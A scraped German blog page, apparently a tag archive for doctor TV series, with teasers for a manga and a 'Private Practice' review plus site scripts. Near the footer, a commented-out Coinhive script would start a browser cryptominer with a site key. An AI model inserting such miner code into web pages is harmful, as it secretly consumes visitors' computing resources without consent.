							<p>Alle Pflanzenarten sind in der Zukunft ausgestorben – bis auf eine einzige, die sich allerdings in Menschen einnistet und diese</p>

								<a class="more-link" title="Shinigami x Doctor"
				href="https://www.geek-germany.de/manga-first-look-shinigami-x-doctor/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-2913"
	class="archive-layout-two post-2913 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-aerzte tag-aerzte-serien tag-ayla tag-emotionale-serien tag-ernsthafte-serien tag-romantische-serien"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/private-practice/" title="Private Practice">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/09/Private-Practice-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/private-practice/" title="Private Practice">
				Private Practice				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Im September 2007, 10 Jahre vor diesem Review, startete die Serie Private Practice als Spin-Off der Erfolgsserie Grey&#8217;s Anatomy. Obwohl</p>

								<a class="more-link" title="Private Practice"
				href="https://www.geek-germany.de/private-practice/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>
				</div> <!-- /.article-container -->

						</div><!-- #content -->

			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/tag/aerzte/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/tag/aerzte/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="3d83e6e383" /><input type="hidden" name="_wp_http_referer" value="/tag/aerzte/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Totmans-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Totman Gehends Jahresrückblick 2025" decoding="async" loading="lazy" title="Totman Gehends Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025">
			Totman Gehends Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"61dbd0ffcd","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"fd642f0ee7","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 574
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('616e093468c5d85eead07a70b15aa2f8','6c81b6b2e73bed86d125c5d3b8727fd4','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','6f54d757e0c59051df03e98fefa3be8a').attr('value','6900a56fba1c41ef938c48c10e7f7734').appendTo(h);return true;})});
// Generated in: 0.000227 seconds
